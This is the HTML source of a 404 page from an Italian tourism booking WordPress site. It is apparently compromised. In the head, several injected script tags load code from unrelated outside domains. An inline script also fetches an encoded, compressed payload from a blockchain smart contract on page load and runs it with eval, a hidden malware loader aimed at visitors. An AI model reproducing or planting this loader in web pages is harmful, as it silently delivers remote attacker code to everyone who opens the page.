3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
